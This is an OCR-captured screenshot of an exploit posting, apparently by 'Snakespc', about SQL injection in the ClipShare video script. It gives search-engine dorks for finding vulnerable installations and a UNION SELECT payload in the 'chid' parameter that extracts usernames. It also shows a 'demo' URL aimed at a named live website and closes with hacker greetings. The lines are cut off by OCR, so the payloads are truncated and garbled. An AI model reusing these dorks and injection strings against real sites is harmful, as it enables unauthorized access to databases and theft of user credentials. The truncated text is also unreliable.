
Snakespc 
======================================    

D0rk: clipshare/channel_detail.php?
chid=

Dork: Powered By SalSa Creations

Exploit:

http://localhost/clipshare/channel_detail.ph
chid=-1+union+select+1,concat(0x3a,username,
- 

Demo :

http://www.salsavidz.com/clipshare/channel_d
chid=-1+union+select+1,concat(0x3a,username,
- 	

=============================================
Mr.HCOCA_MAN:::DrEaDFuL:::yassine_enp:::Super
Cristal:::His0k4:::sunhouse2:::aSSaSSin_HaCkE